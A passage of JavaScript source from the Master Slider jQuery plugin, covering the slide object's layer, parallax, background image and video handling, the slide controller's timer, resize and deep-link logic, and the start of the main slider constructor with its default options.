        this.hasLayers = true;

        this.$layers.append(layer.$element);
        this.layers.push(layer);
        layer.slide = this;
        layer.create();

        // @since 1.7.0
        if (layer.parallax) {
            this.hasParallaxLayer = true;
        }

        if (layer.needPreload) this.preloadCount++;
    };

    // This method will be called by the last layer after loading all of layers.
    p.___onlayersReady = function () {
        this.ready = true;
        this.slider.api._startTimer();
        if (this.selected) {
            /*this.initLayers();
			this.locateLayers();
			this.startLayers();*/

            this.showLayers();

            if (this.vinit) {
                this.bgvideo.play();
                if (!this.autoPauseBgVid) {
                    this.bgvideo.currentTime = 0;
                }
            }

        }

        if (!this.isSleeping)
            this.setup();

        CTween.fadeOut(this.$loading, 300, true);

        //sequence loading
        if ((this.slider.options.preload === 0 || this.slider.options.preload === 'all') && this.index < this.view.slideList.length - 1) {
            this.view.slideList[this.index + 1].loadImages();
        }
        else if (this.slider.options.preload === 'all' && this.index === this.view.slideList.length - 1)
            this.slider._removeLoading();

    };

    /*
	p.updateLayers = function(){
		if(!this.hasLayers) return;
		
		var value = -parseInt(this.$element.css('left')) - this.view.__contPos;
		
		this.$layers[0].style.opacity = (1 - Math.abs(value / this.__width));
		//this.$layers.css('opacity' ,  1 - Math.abs(value / this.__width));
	};
	*/

    p.startLayers = function () {
        for (var i = 0, l = this.layers.length; i < l; ++i)
            this.layers[i].start();
    };

    p.initLayers = function (force) {
        if (this.init && !force || this.slider.init_safemode) return;
        this.init = true;
        for (var i = 0, l = this.layers.length; i < l; ++i)
            this.layers[i].init();
    };

    p.locateLayers = function () {
        for (var i = 0, l = this.layers.length; i < l; ++i)
            this.layers[i].locate();
    };

    p.resetLayers = function () {
        this.$layers.css('display', 'none');
        this.$layers.css('opacity', 1);
        for (var i = 0, l = this.layers.length; i < l; ++i)
            this.layers[i].reset();
    };

    p.hideLayers = function () {
        if (this.preloadCount !== 0) return;
        for (var i = 0, l = this.layers.length; i < l; ++i)
            this.layers[i].hide();
    };

    p.showLayers = function () {
        if (!this.hasLayers) return;


        if (this.lht) {
            if (this.lht.reset)
                this.lht.reset();
            else
                this.lht.stop(true);
        }


        this.resetLayers();
        this.$layers.css('opacity', 1)
					.css('display', 'block');
        var that = this;

        if (this.preloadCount === 0) {
            this.initLayers();
            this.locateLayers();
            this.startLayers();
        }
    }

    /* -----------------------------------------------------*/
    p.applyParallax = function (x, y, fast) {
        for (var i = 0, l = this.layers.length; i !== l; ++i) {
            if (this.layers[i].parallax != null) {
                this.layers[i].moveParallax(x, y, fast);
            }
        }
    };

    p.enableParallaxEffect = function () {

        if (!this.hasParallaxLayer) {
            return;
        }

        if (this.slider.options.parallaxMode === 'swipe') {
            this.view.addEventListener(MSViewEvents.SCROLL, this.swipeParallaxMove, this);
        } else {
            this.$element.on('mousemove', { that: this }, this.mouseParallaxMove)
						 .on('mouseleave', { that: this }, this.resetParalax);
            /**
			 * Calculates new position of parallax based on device orintation gamma and beta
			 * @param  {Event} e 
			 * @since 1.6.0
			 */
            /*if( window._mobile && window.DeviceOrientationEvent ){
				
				var that = this;
				this.orientationParallaxMove = function(e){
					var beta = Math.round(e.beta),
						gamma = Math.round(e.gamma);
					
					that.applyParallax(beta * that.__width / 360 , -gamma * that.__height / 360);
				};

				window.addEventListener('deviceorientation', this.orientationParallaxMove, false);
			}*/
        }
    };

    p.disableParallaxEffect = function () {

        if (!this.hasParallaxLayer) {
            return;
        }

        if (this.slider.options.parallaxMode === 'swipe') {
            this.view.removeEventListener(MSViewEvents.SCROLL, this.swipeParallaxMove, this);
        } else {
            this.$element.off('mousemove', this.mouseParallaxMove)
						 .off('mouseleave', this.resetParalax);

            /*if( window._mobile && window.DeviceOrientationEvent ){
				window.removeEventListener('deviceorientation', this.orientationParallaxMove);
			}*/
        }
    };

    p.resetParalax = function (e) {
        var that = e.data.that;
        that.applyParallax(0, 0);
    };

    /**
	 * Calculates new mouse position over slide and moves layers
	 * @since 1.6.0
	 */
    p.mouseParallaxMove = function (e) {
        var that = e.data.that,
			os = that.$element.offset(),
			slider = that.slider;

        if (slider.options.parallaxMode !== 'mouse:y-only') {
            var x = e.clientX - os.left - that.__width / 2;
        } else {
            var x = 0;
        }

        if (slider.options.parallaxMode !== 'mouse:x-only') {
            var y = e.clientY - os.top - that.__height / 2;
        } else {
            var y = 0;
        }

        that.applyParallax(-x, -y);
    };


    /**
	 * Calculates new position of parallax based on slide position
	 * @param  {Event} e
	 * @since 1.6.0
	 */
    p.swipeParallaxMove = function (e) {
        var value = this.position - this.view.__contPos;
        this.applyParallax(value, 0, true);
    };

    /* -----------------------------------------------------*/

    p.setBG = function (img) {
        this.hasBG = true;
        var that = this;

        this.$imgcont = $('<div></div>').addClass('ms-slide-bgcont');

        this.$element.append(this.$loading)
			   		 .append(this.$imgcont);

        this.$bg_img = $(img).css('visibility', 'hidden');
        this.$imgcont.append(this.$bg_img);

        this.bgAligner = new MSAligner(that.fillMode, that.$imgcont, that.$bg_img);
        this.bgAligner.widthOnly = this.slider.options.autoHeight;

        if (that.slider.options.autoHeight && (that.pselected || that.selected))
            that.slider.setHeight(that.slider.options.height);

        if (this.$bg_img.data('src') !== undefined) {
            this.bg_src = this.$bg_img.data('src');
            this.$bg_img.removeAttr('data-src');
        } else {
            this.$bg_img.one('load', function (event) { that._onBGLoad(event); })
						.each($.jqLoadFix);
        }

        this.preloadCount++;
    };

    p._onBGLoad = function (event) {
        this.bgNatrualWidth = event.width;
        this.bgNatrualHeight = event.height;

        this.bgLoaded = true;

        if ($.browser.msie)
            this.$bg_img.on('dragstart', function (event) { event.preventDefault(); }); // disables native dragging

        this.preloadCount--;
        if (this.preloadCount === 0) {
            this.___onlayersReady();
        }
    };

    p.loadImages = function () {
        if (this.ls) return;

        this.ls = true;

        // @since 1.7.0 
        // There is nothing to preload? so slide is ready to show.
        if (this.preloadCount === 0) {
            this.___onlayersReady();
        }

        if (this.bgvideo)
            this.bgvideo.load();

        if (this.hasBG && this.bg_src) {
            var that = this;
            this.$bg_img.preloadImg(this.bg_src, function (event) { that._onBGLoad(event); });
        }

        for (var i = 0, l = this.layers.length; i < l; ++i) {
            if (this.layers[i].needPreload) this.layers[i].loadImage();
        }

    };

    /* -----------------------------------------------------*/

    p.setBGVideo = function ($video) {
        if (!$video[0].play) return;

        // disables video in mobile devices
        if (window._mobile) {
            $video.remove();
            return;
        }

        this.bgvideo = $video[0];
        var that = this;

        $video.addClass('ms-slide-bgvideo');

        if ($video.data('loop') !== false) {
            this.bgvideo.addEventListener('ended', function () {
                //that.bgvideo.currentTime = -1;
                that.bgvideo.play();
            });
        }

        if ($video.data('mute') !== false) {
            this.bgvideo.muted = true;
        }

        if ($video.data('autopause') === true) {
            this.autoPauseBgVid = true;
        }

        this.bgvideo_fillmode = $video.data('fill-mode') || 'fill'; // fill , fit , none

        if (this.bgvideo_fillmode !== 'none') {
            this.bgVideoAligner = new MSAligner(this.bgvideo_fillmode, this.$element, $video);

            this.bgvideo.addEventListener('loadedmetadata', function () {
                if (that.vinit) return;

                that.vinit = true;
                that.video_aspect = that.bgVideoAligner.baseHeight / that.bgVideoAligner.baseWidth;
                that.bgVideoAligner.init(that.bgvideo.videoWidth, that.bgvideo.videoHeight);

                //alert(that.bgvideo.videoWidth + ' ' + that.selected)
                that._alignBGVideo();
                CTween.fadeIn($(that.bgvideo), 200);
                if (that.selected)
                    that.bgvideo.play();
            });
        }

        $video.css('opacity', 0);

        this.$bgvideocont = $('<div></div>').addClass('ms-slide-bgvideocont').append($video);

        if (this.hasBG) {
            this.$imgcont.before(this.$bgvideocont);
        } else {
            this.$bgvideocont.appendTo(this.$element);
        }
    };

    p._alignBGVideo = function () {
        if (!this.bgvideo_fillmode || this.bgvideo_fillmode === 'none') return;
        this.bgVideoAligner.align();
    };

    /* -----------------------------------------------------*/

    p.setSize = function (width, height, hard) {

        this.__width = width;

        if (this.slider.options.autoHeight) {
            if (this.bgLoaded) {
                this.ratio = this.__width / this.bgWidth;
                height = Math.floor(this.ratio * this.bgHeight);
                this.$imgcont.height(height);
            } else {
                this.ratio = width / this.slider.options.width;
                height = this.slider.options.height * this.ratio;
            }
        }

        this.__height = height;
        this.$element.width(width).height(height);


        if (this.hasBG && this.bgLoaded) this.bgAligner.align();
        this._alignBGVideo();

        if (hard && this.selected) this.initLayers(hard);
        if (this.selected) {
            //clearTimeout(this.locateLayersTo);
            //this.locateLayersTo = setTimeout(function(that){
            this.locateLayers();
            //},20,this);
        }

        if (this.hasLayers) {
            if (this.slider.options.autoHeight) {
                this.$layers[0].style.height = this.getHeight() + 'px';
            }

            if (this.slider.options.layersMode == 'center')
                this.$layers[0].style.left = Math.max(0, (this.__width - this.slider.options.width) / 2) + 'px';
        }
    };


    p.getHeight = function () {
        if (this.hasBG && this.bgLoaded) return this.bgHeight * this.ratio;
        return Math.max(this.$element[0].clientHeight, this.slider.options.height * this.ratio);
    };

    /* -----------------------------------------------------*/
    // YouTube and Vimeo videos	
    p.__playVideo = function () {
        if (this.vplayed || this.videodis) return;
        this.vplayed = true;
        if (!this.slider.api.paused) {
            this.slider.api.pause();
            this.roc = true; // resume on close;
        }
        this.vcbtn.css('display', '');
        CTween.fadeOut(this.vpbtn, 500, false);
        CTween.fadeIn(this.vcbtn, 500);
        CTween.fadeIn(this.vframe, 500);
        this.vframe.css('display', 'block').attr('src', this.video + '&autoplay=1');
        this.view.$element.addClass('ms-def-cursor');
        this.view.swipeControl.disable();

        this.slider.slideController.dispatchEvent(new MSSliderEvent(MSSliderEvent.VIDEO_PLAY));
    };

    p.__closeVideo = function () {
        if (!this.vplayed) return;
        this.vplayed = false;
        if (this.roc)
            this.slider.api.resume();
        var that = this;

        CTween.fadeIn(this.vpbtn, 500);
        CTween.animate(this.vcbtn, 500, { opacity: 0 }, { complete: function () { that.vcbtn.css('display', 'none'); } });
        CTween.animate(this.vframe, 500, { opacity: 0 }, { complete: function () { that.vframe.attr('src', 'about:blank').css('display', 'none'); } });

        this.view.swipeControl.enable();
        this.view.$element.removeClass('ms-def-cursor');
        this.slider.slideController.dispatchEvent(new MSSliderEvent(MSSliderEvent.VIDEO_CLOSE));
    };

    /* -----------------------------------------------------*/

    p.create = function () {
        var that = this;
        if (this.hasLayers) {
            this.$element.append(this.$layers);

            if (this.slider.options.layersMode == 'center')
                this.$layers.css('max-width', this.slider.options.width + 'px');
        }

        if (this.link) {
            this.$element.css('cursor', 'pointer')
						 .click(function () { if (!that.linkdis) window.open(that.link, that.link_targ || '_self'); });
        }

        if (this.video) {

            if (this.video.indexOf('?') === -1) this.video += '?';
            this.vframe = $('<iframe></iframe>')
						  .addClass('ms-slide-video')
						  .css({ width: '100%', height: '100%', display: 'none' })
						  .attr('src', 'about:blank')
						  .appendTo(this.$element);

            this.vpbtn = $('<div></div>')
						.addClass('ms-slide-vpbtn')
						.click(function () { that.__playVideo(); })
						.appendTo(this.$element);

            this.vcbtn = $('<div></div>')
						.addClass('ms-slide-vcbtn')
						.click(function () { that.__closeVideo(); })
						.appendTo(this.$element)
						.css('display', 'none');

            if (window._touch) {
                this.vcbtn.removeClass('ms-slide-vcbtn')
						  .addClass('ms-slide-vcbtn-mobile')
						  .append('<div class="ms-vcbtn-txt">Close video</div>')
						  .appendTo(this.view.$element.parent());
            }
        }

        if (!this.slider.options.autoHeight && this.hasBG) {
            this.$imgcont.css('height', '100%');

            if (this.fillMode === 'center' || this.fillMode === 'stretch')
                this.fillMode = 'fill';
        }

        if (this.slider.options.autoHeight) {
            this.$element.addClass('ms-slide-auto-height');
        }


        this.sleep(true);
    };


    p.destroy = function () {
        for (var i = 0, l = this.layers.length; i < l; ++i)
            this.layers[i].$element.stop(true).remove();
        this.$element.remove();
        this.$element = null;
    };

    p.setup = function () {

        //if(this.isSettedup) return;
        //this.isSettedup = true;

        if (!this.initBG && this.bgLoaded) {
            this.initBG = true;
            this.$bg_img.css('visibility', '');
            this.bgWidth = this.bgNatrualWidth || this.$bg_img.width();
            this.bgHeight = this.bgNatrualHeight || this.$bg_img.height();

            CTween.fadeIn(this.$imgcont, 300);

            if (this.slider.options.autoHeight) {
                this.$imgcont.height(this.bgHeight * this.ratio);
            }

            this.bgAligner.init(this.bgWidth, this.bgHeight);
            this.setSize(this.__width, this.__height);

            if (this.slider.options.autoHeight && (this.pselected || this.selected))
                this.slider.setHeight(this.getHeight());
        }

    };

    p.prepareToSelect = function () {


        if (this.pselected || this.selected) return;
        this.pselected = true;

        if (this.link || this.video) {
            this.view.addEventListener(MSViewEvents.SWIPE_START, this.onSwipeStart, this);
            this.view.addEventListener(MSViewEvents.SWIPE_CANCEL, this.onSwipeCancel, this);
        }

        this.loadImages();

        if (this.preloadCount === 0) {
            if (this.bgvideo) {
                this.bgvideo.play();
            }

            if (this.slider.options.instantStartLayers) {
                this.showLayers();
            }
        }

        // enables parallax effect 
        // @since 1.6.0
        this.enableParallaxEffect();

        if (this.moz) {
            this.$element.css('margin-top', '');
        }

    };

    /*p.prepareToUnselect = function(){
		if(!this.pselected || !this.selected) return;
		
		this.pselected = false;
		
	};*/

    p.select = function () {
        if (this.selected) return;
        this.selected = true;
        this.pselected = false;
        this.$element.addClass('ms-sl-selected');

        if (this.hasLayers) {
            if (this.slider.options.autoHeight)
                this.$layers[0].style.height = this.getHeight() + 'px';

            if (!this.slider.options.instantStartLayers) {
                this.showLayers();
            }

            //this.view.addEventListener(MSViewEvents.SCROLL 		, this.updateLayers  , this)
        }

        if (this.preloadCount === 0 && this.bgvideo) {
            this.bgvideo.play();
        }

        // @since 1.8.0 
        // Autoplay iframe video
        if (this.videoAutoPlay) {
            this.videodis = false;
            this.vpbtn.trigger('click');
        }

    };

    p.unselect = function () {
        this.pselected = false;
        if (this.moz)
            this.$element.css('margin-top', '0.1px');

        if (this.link || this.video) {
            this.view.removeEventListener(MSViewEvents.SWIPE_START, this.onSwipeStart, this);
            this.view.removeEventListener(MSViewEvents.SWIPE_CANCEL, this.onSwipeCancel, this);
        }

        if (this.bgvideo) {
            this.bgvideo.pause();
            if (!this.autoPauseBgVid && this.vinit)
                this.bgvideo.currentTime = 0;
        }

        // hide layers
        if (this.hasLayers && (this.selected || this.slider.options.instantStartLayers)) {
            var that = this;
            that.lht = CTween.animate(this.$layers, 500, { opacity: 0 }, { complete: function () { that.resetLayers(); } });
            //this.view.removeEventListener(MSViewEvents.SCROLL 		, this.updateLayers  , this);

            // disables parallax effect
            // @since 1.6.0
            this.disableParallaxEffect();
        }

        if (!this.selected) return;
        this.selected = false;

        this.$element.removeClass('ms-sl-selected');
        if (this.video && this.vplayed) {
            this.__closeVideo();
            this.roc = false;
        }

    };

    p.sleep = function (force) {
        if (this.isSleeping && !force) return;
        this.isSleeping = true;
        if (this.autoAppend)
            this.$element.detach();
    };

    p.wakeup = function () {
        if (!this.isSleeping) return;
        this.isSleeping = false;

        if (this.autoAppend)
            this.view.$slideCont.append(this.$element);

        if (this.moz)
            this.$element.css('margin-top', '0.1px');

        this.setup();

        // aling bg
        if (this.hasBG)
            this.bgAligner.align();
    };

})(jQuery);//dev\slider\SlideController.js 

; (function ($) {

    "use strict";

    var SliderViewList = {};

    window.MSSlideController = function (slider) {

        this._delayProgress = 0;

        this._timer = new averta.Timer(100);
        this._timer.onTimer = this.onTimer;
        this._timer.refrence = this;

        this.currentSlide = null;

        this.slider = slider;
        this.so = slider.options;

        averta.EventDispatcher.call(this);

    };

    MSSlideController.registerView = function (name, _class) {
        if (name in SliderViewList) {
            throw new Error(name + ', is already registered.');
            return;
        }

        SliderViewList[name] = _class;
    };

    MSSlideController.SliderControlList = {};
    MSSlideController.registerControl = function (name, _class) {
        if (name in MSSlideController.SliderControlList) {
            throw new Error(name + ', is already registered.');
            return;
        }

        MSSlideController.SliderControlList[name] = _class;
    };

    var p = MSSlideController.prototype;

    /*-------------- METHODS --------------*/


    p.setupView = function () {

        var that = this;
        this.resize_listener = function () { that.__resize(); };

        // in @version 1.5.7 it will be added in Masterslider.js _setupSliderLayout function
        //$(window).bind('resize', this.resize_listener);

        //if(this.so.smoothHeight) this.so.autoHeight = true;

        var viewOptions = {
            spacing: this.so.space,
            mouseSwipe: this.so.mouse,
            loop: this.so.loop,
            autoHeight: this.so.autoHeight,
            swipe: this.so.swipe,
            speed: this.so.speed,
            dir: this.so.dir,
            viewNum: this.so.inView,
            critMargin: this.so.critMargin
        };

        if (this.so.viewOptions)
            $.extend(viewOptions, this.so.viewOptions);

        if (this.so.autoHeight) this.so.heightLimit = false;

        //this.view.slideDuration = this.so.duration;

        var viewClass = SliderViewList[this.slider.options.view] || MSBasicView;
        if (viewClass._3dreq && (!window._css3d || $.browser.msie)) viewClass = viewClass._fallback || MSBasicView;

        this.view = new viewClass(viewOptions);

        if (this.so.overPause) {
            var that = this;
            this.slider.$element.mouseenter(function () {
                that.is_over = true;
                that._stopTimer();
            }).mouseleave(function () {
                that.is_over = false;
                that._startTimer();
            });
        }
    };

    p.onChangeStart = function () {

        this.change_started = true;

        if (this.currentSlide) this.currentSlide.unselect();
        this.currentSlide = this.view.currentSlide;
        this.currentSlide.prepareToSelect();
        //this.__appendSlides();
        if (this.so.endPause && this.currentSlide.index === this.slider.slides.length - 1) {
            this.pause();
            //this._timer.reset();
            this.skipTimer();
        }

        if (this.so.autoHeight) {
            this.slider.setHeight(this.currentSlide.getHeight());
        }

        if (this.so.deepLink) {
            this.__updateWindowHash();
        }

        this.dispatchEvent(new MSSliderEvent(MSSliderEvent.CHANGE_START));
    };

    p.onChangeEnd = function () {
        //if(!this.currentSlide.selected)
        //	this._timer.reset();
        this.change_started = false;

        this._startTimer();
        this.currentSlide.select();

        if (this.so.preload > 1) {
            var loc, i, l = this.so.preload - 1;

            // next slides
            for (i = 1; i <= l; ++i) {
                loc = this.view.index + i;

                if (loc >= this.view.slideList.length) {
                    if (this.so.loop) {
                        loc = loc - this.view.slideList.length;
                    } else {
                        i = l;
                        continue;
                    }
                }
                this.view.slideList[loc].loadImages();
            }

            // previous slides
            if (l > this.view.slideList.length / 2)
                l = Math.floor(this.view.slideList.length / 2);

            for (i = 1; i <= l; ++i) {

                loc = this.view.index - i;

                if (loc < 0) {
                    if (this.so.loop) {
                        loc = this.view.slideList.length + loc;
                    } else {
                        i = l;
                        continue;
                    }
                }
                this.view.slideList[loc].loadImages();
            }
        }

        this.dispatchEvent(new MSSliderEvent(MSSliderEvent.CHANGE_END));

    };

    p.onSwipeStart = function () {
        //this._timer.reset();
        this.skipTimer();
    };

    p.skipTimer = function () {
        this._timer.reset();
        this._delayProgress = 0;
        this.dispatchEvent(new MSSliderEvent(MSSliderEvent.WAITING));
    };

    p.onTimer = function (time) {

        if (this._timer.getTime() >= this.view.currentSlide.delay * 1000) {
            //this._timer.reset();
            this.skipTimer();
            this.view.next();
            this.hideCalled = false;
        }
        this._delayProgress = this._timer.getTime() / (this.view.currentSlide.delay * 10);

        if (this.so.hideLayers && !this.hideCalled && this.view.currentSlide.delay * 1000 - this._timer.getTime() <= 300) {
            this.view.currentSlide.hideLayers();
            this.hideCalled = true;
        }

        this.dispatchEvent(new MSSliderEvent(MSSliderEvent.WAITING));
    };

    p._stopTimer = function () {
        if (this._timer)
            this._timer.stop();
    };

    p._startTimer = function () {
        if (!this.paused && !this.is_over && this.currentSlide && this.currentSlide.ready && !this.change_started)
            this._timer.start();
    };

    p.__appendSlides = function () {
        var slide, loc, i = 0, l = this.view.slideList.length - 1;

        // detach all
        for (i ; i < l ; ++i) {
            slide = this.view.slideList[i];
            if (!slide.detached) {
                slide.$element.detach();
                slide.detached = true;
            }
        }

        // append current slide
        this.view.appendSlide(this.view.slideList[this.view.index]);

        l = 3;

        // next slides
        for (i = 1; i <= l; ++i) {
            loc = this.view.index + i;

            if (loc >= this.view.slideList.length) {
                if (this.so.loop) {
                    loc = loc - this.view.slideList.length;
                } else {
                    i = l;
                    continue;
                }
            }

            slide = this.view.slideList[loc];
            slide.detached = false;
            this.view.appendSlide(slide);

        }

        // previous slides
        if (l > this.view.slideList.length / 2)
            l = Math.floor(this.view.slideList.length / 2);

        for (i = 1; i <= l; ++i) {

            loc = this.view.index - i;

            if (loc < 0) {
                if (this.so.loop) {
                    loc = this.view.slideList.length + loc;
                } else {
                    i = l;
                    continue;
                }
            }

            slide = this.view.slideList[loc];
            slide.detached = false;
            this.view.appendSlide(slide);
        }

    }

    p.__resize = function (hard) {
        if (!this.created) return;

        this.width = this.slider.$element[0].clientWidth || this.so.width;

        if (!this.so.fullwidth) {
            this.width = Math.min(this.width, this.so.width);
            //this.view.$element.css('left' , (this.slider.$element[0].clientWidth - this.width) / 2 + 'px');
        }

        if (this.so.fullheight) {
            this.so.heightLimit = false;
            this.so.autoHeight = false;
            this.height = this.slider.$element[0].clientHeight;
        } else {
            this.height = this.width / this.slider.aspect;
        }

        if (this.so.autoHeight) {
            this.currentSlide.setSize(this.width, null, hard);
            this.view.setSize(this.width, this.currentSlide.getHeight(), hard);
        } else {
            this.view.setSize(this.width, (this.so.heightLimit ? Math.min(this.height, this.so.height) : this.height), hard);
        }

        if (this.slider.$controlsCont) {
            if (this.so.centerControls && this.so.fullwidth) {
                this.view.$element.css('left', Math.min(0, -(this.slider.$element[0].clientWidth - this.so.width) / 2) + 'px');
            }
        }

        this.dispatchEvent(new MSSliderEvent(MSSliderEvent.RESIZE));
    };

    p.__dispatchInit = function () {
        this.dispatchEvent(new MSSliderEvent(MSSliderEvent.INIT));
    };

    /**
	 * used by deep link feature, uptades window hash value on slide changes 
	 * @since 2.1.0
	 */
    p.__updateWindowHash = function () {
        var hash = window.location.hash,
			dl = this.so.deepLink,
			dlt = this.so.deepLinkType,
			eq = dlt === 'path' ? '\/' : '=',
			sep = dlt === 'path' ? '\/' : '&',
			sliderHash = dl + eq + (this.view.index + 1),
			regTest = new RegExp(dl + eq + '[0-9]+', 'g');

        if (hash === '') {
            window.location.hash = sep + sliderHash;
        } else if (regTest.test(hash)) {
            window.location.hash = hash.replace(regTest, sliderHash);
        } else {
            window.location.hash = hash + sep + sliderHash;
        }
    };

    p.__curentSlideInHash = function () {
        var hash = window.location.hash,
			dl = this.so.deepLink,
			dlt = this.so.deepLinkType,
			eq = dlt === 'path' ? '\/' : '=',
			regTest = new RegExp(dl + eq + '[0-9]+', 'g');

        if (regTest.test(hash)) {
            var index = Number(hash.match(regTest)[0].match(/[0-9]+/g).pop());
            if (!isNaN(index)) {
                return index - 1;
            }
        }

        return -1;
    };

    p.__onHashChanged = function () {
        var index = this.__curentSlideInHash();
        if (index !== -1) {
            this.gotoSlide(index);
        }
    };

    p.setup = function () {

        this.created = true;
        this.paused = !this.so.autoplay;

        //this.slider.$element.append(this.view.$element);
        this.view.addEventListener(MSViewEvents.CHANGE_START, this.onChangeStart, this);
        this.view.addEventListener(MSViewEvents.CHANGE_END, this.onChangeEnd, this);
        this.view.addEventListener(MSViewEvents.SWIPE_START, this.onSwipeStart, this);

        //this.currentSlide = this.view.slides[this.so.start - 1];
        this.currentSlide = this.view.slideList[this.so.start - 1];
        this.__resize();

        var slideInHash = this.__curentSlideInHash(),
			startSlide = slideInHash !== -1 ? slideInHash : this.so.start - 1;

        this.view.create(startSlide);

        if (this.so.preload === 0) {
            this.view.slideList[0].loadImages();
        }

        this.scroller = this.view.controller;

        if (this.so.wheel) {
            var that = this;
            var last_time = new Date().getTime();
            this.wheellistener = function (event) {
                var current_time = new Date().getTime();
                if (current_time - last_time < 350) return;
                last_time = current_time;
                var e = window.event || event.orginalEvent || event;
                var delta = Math.max(-1, Math.min(1, (e.wheelDelta || -e.detail)));
                if (delta < 0) that.next();
                else if (delta > 0) that.previous();
                return false;
            };

            if ($.browser.mozilla) this.slider.$element[0].addEventListener('DOMMouseScroll', this.wheellistener);
            else this.slider.$element.bind('mousewheel', this.wheellistener);
        }

        if (this.slider.$element[0].clientWidth === 0)
            this.slider.init_safemode = true;

        this.__resize();


        var that = this;
        if (this.so.deepLink) {
            $(window).on('hashchange', function () {
                that.__onHashChanged();
            });
        }
    };

    p.index = function () {
        return this.view.index;
    };

    p.count = function () {
        return this.view.slidesCount;
    };

    p.next = function () {
        this.skipTimer();
        this.view.next();
    };

    p.previous = function () {
        this.skipTimer();
        this.view.previous();
    };

    p.gotoSlide = function (index) {
        index = Math.min(index, this.count() - 1);
        this.skipTimer();
        this.view.gotoSlide(index);
    };

    p.destroy = function (reset) {
        this.slider.destroy(reset);
        this.dispatchEvent(new MSSliderEvent(MSSliderEvent.DESTROY));
    };

    p._destroy = function () {
        this._timer.reset();
        this._timer = null;

        $(window).unbind('resize', this.resize_listener);
        this.view.destroy();
        this.view = null;

        if (this.so.wheel) {
            if ($.browser.mozilla) this.slider.$element[0].removeEventListener('DOMMouseScroll', this.wheellistener);
            else this.slider.$element.unbind('mousewheel', this.wheellistener);
            this.wheellistener = null;
        }

        this.so = null;
    };

    /**
	 * run layer actions like next, previous,...
	 * @param  {String} action
	 * @since v1.7.2 
	 */
    p.runAction = function (action) {
        var actionParams = [];

        if (action.indexOf('(') !== -1) {
            var temp = action.slice(0, action.indexOf('('));
            actionParams = action.slice(action.indexOf('(') + 1, -1).replace(/\"|\'|\s/g, '').split(',');
            action = temp;
        }

        if (action in this) {
            this[action].apply(this, actionParams);
        } else if (console) {
            console.log('Master Slider Error: Action "' + action + '" not found.');
        }
    };

    p.update = function (hard) {
        if (this.slider.init_safemode && hard)
            this.slider.init_safemode = false;
        this.__resize(hard);
    };

    p.locate = function () {
        this.__resize();
    };

    p.resume = function () {
        if (!this.paused) return;
        this.paused = false;
        this._startTimer();
    };

    p.pause = function () {
        if (this.paused) return;
        this.paused = true;
        this._stopTimer();
    };

    p.currentTime = function () {
        return this._delayProgress;
    };

    averta.EventDispatcher.extend(p);
})(jQuery);
//dev\slider\MasterSlider.js 

/**
 * Master Slider Main JavaScript File
 * @version 2.1.0
 * @author Averta Ltd.
 */

; (function ($) {

    "use strict";

    var LayerTypes = {
        'image': MSImageLayerElement,
        'text': MSLayerElement,
        'video': MSVideoLayerElement,
        'hotspot': MSHotspotLayer,
        'button': MSButtonLayer
    };

    window.MasterSlider = function () {

        // Default Options
        this.options = {
            autoplay: false,      // Enables the autoplay slideshow.
            loop: false,	  // Enables the continuous sliding mode.
            mouse: true,		  // Whether the user can use mouse drag navigation.
            swipe: true,		  // Whether the drag/swipe navigation is enabled.
            grabCursor: true,		  // Whether the slider uses grab mouse cursor.
            space: 0,		  // The spacing value between slides in pixels.
            fillMode: 'fill',  	  // Specifies the slide background scaling method. Its acceptable values are "fill", "fit", "stretch", "center" and "tile". 
            start: 1,		  // The slider starting slide number.
            view: 'basic',	  // The slide changing transition. 
            width: 300,		  // The base width of slides. It helps the slider to resize in correct ratio.
            height: 150,		  // The base height of slides, It helps the slider to resize in correct ratio.
            inView: 15, 		  // Specifies number of slides which will be added at a same time in DOM.
            critMargin: 1,		  // 
            heightLimit: true,		  // It force the slide to use max height value as its base specified height value.
            smoothHeight: true,		  // Whether the slider uses smooth animation while its height changes.
            autoHeight: false,      // Whether the slider adapts its height to each slide height or not. It overrides heightLimit option.
            fullwidth: false,	  // It enables the slider to adapt width to its parent element. It's very useful for creating full-width sliders. In default it takes max width as its base width value.
            fullheight: false,	  // It enables the slider to adapt height to its parent element.
            autofill: false,	  // It enables the slider to adapt width and height to its parent element, It's very useful for creating fullscreen or fullwindow slider.
            layersMode: 'center',	  // It accepts two values "center" and "full". The "center" value indicates that the slider aligns layers to the center. This option is only effective in full width mode.
            hideLayers: false,	  // Whether the slider hides all layers before changing slide.
            endPause: false,	  // Whether the slider pauses slideshow when it stays at the last slide.
            centerControls: true,		  // Whether the slider aligns UI controls to center. This option is only effective in full width mode.
            overPause: true,		  // Whether the slider pauses slideshow on hover.
            shuffle: false,	  // Enables the shuffle slide order.
            speed: 17, 		  // Specifies slide changing speed. It accepts float values between 0 and 100.
            dir: 'h',		  // Specifies slide changing direction. It accepts two values "h" (horizontal) and "v" (vertical).
            preload: 0,		  // Specifies number of slides which will be loaded by slider. 0 value means the slider loads slides in sequence.
            wheel: false,	  // Whether slider uses mouse wheel for navigation.
            layout: 'boxed',	  // It accepts 'fullwidth', 'fullscreen', 'fillwidth', 'autofill', 'partialview', 'boxed'. It overrides 'fullwidth' and 'autofill' (added in v1.5.6)
            fullscreenMargin: 0,
            instantStartLayers: false, 	  // @since 1.5.0, Whether instantly shows slide layers.
            parallaxMode: 'mouse',	  // @since 1.6.0, Specifies mode of parallax effect accepts: "mouse", "mouse:x-only", "mouse:y-only" and "swipe"
            rtl: false,	  // @since 1.8.0, Whether Right-to-left direction slider.
            deepLink: null,       // @since 2.1.0, null value disables slider deep-linking any string values identifies the slider in page's url like /#msslider-1
            deepLinkType: 'path' 	  // @since 2.1.0, type of hash value in page's url possible values, path and query (  #gallery/1 || #gallery=4 )
        };

        this.slides = [];
        this.$element = null;

        // used by new layout method. to force fullwidth or fullscreen
        this.lastMargin = 0;

        // Reserved side spaces of slider
        this.leftSpace = 0;
        this.topSpace = 0;
        this.rightSpace = 0;
        this.bottomSpace = 0;

        var that = this;
        this.resize_listener = function () { that._resize(); };
        $(window).bind('resize', this.resize_listener);

    };

    MasterSlider.author = 'Averta Ltd. (www.averta.net)';
    MasterSlider.version = '2.1.0';
    MasterSlider.releaseDate = 'August 2014';

    var p = MasterSlider.prototype;

    /*-------------- METHODS --------------*/

    /**
	 * create one slide object for each slide and add it to slide controller
	 * @since 1.0
	 * @private
	 */
    p.__setupSlides = function () {
        var that = this,
			new_slide,
			ind = 0;

        this.$element.children('.ms-slide').each(function (index) {

            var $slide_ele = $(this);

            new_slide = new MSSlide();
            new_slide.$element = $slide_ele;
            new_slide.slider = that;
            new_slide.delay = $slide_ele.data('delay') !== undefined ? $slide_ele.data('delay') : 3;
